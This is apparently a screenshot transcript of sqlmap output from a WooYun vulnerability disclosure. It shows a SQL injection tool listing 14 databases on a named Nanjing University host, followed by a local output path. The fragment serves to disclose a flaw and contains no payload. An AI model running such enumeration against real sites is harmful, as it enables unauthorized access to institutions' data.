 [23:32:32] [INFO] resumed: nanda
[23:32:32] [INFO] resumed: ndhjxysql
[23:32:32] [INFO] resumed: ndsparkdesigncn_data
[23:32:32] [INFO] resumed: ndsparkdesigncn_data_en
[23:32:32] [INFO] resumed: performance_schema
[23:32:32] [INFO] resumed: test7_nj
[23:32:32] [INFO] resumed: test7_rese
available databases [14]:
[*] dedecms
[*] dedecmsv57utf8sp1
[*] hdm0040198_db
[*] information_schema
[*] lab
[*] maqy
[*] mysql
[*] nanda
[*] ndhjxysql
[*] ndsparkdesigncn_data
[*] ndsparkdesigncn_data_en
[*] performance_schema
[*] test7_nj
[*] test7_rese
[23:32:32] [INFO] fetched data logged to text files under 'C:\Users\suning1\.sqlmap\output\hjxy.nju.edu.cn'
[*] shutting down at 23:32:32
www.wooyun.org